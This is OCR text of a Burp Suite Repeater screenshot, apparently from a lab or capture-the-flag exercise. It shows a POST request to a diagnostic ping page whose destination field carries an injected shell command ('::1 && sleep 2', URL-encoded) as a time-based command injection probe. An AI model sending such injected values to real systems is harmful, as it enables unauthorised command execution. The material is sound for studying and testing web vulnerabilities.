 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Dec
1 × ...
Send Cancel < ▼ > ▼
Request Re
Pretty Raw \n Actions Pre
1 POST /diagnostic.php HTTP/1.1
2 Host: 172.21.0.23:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://172.21.0.23:8080
10 Connection: close
11 Referer: http://172.21.0.23:8080/tools_check.php
12 Cookie: uid=QC0bjYzgoV
13
14 act=ping6&dst=::1%26%26%20sleep%202
1
2
3
4
5
6
7
8
9
10
11
12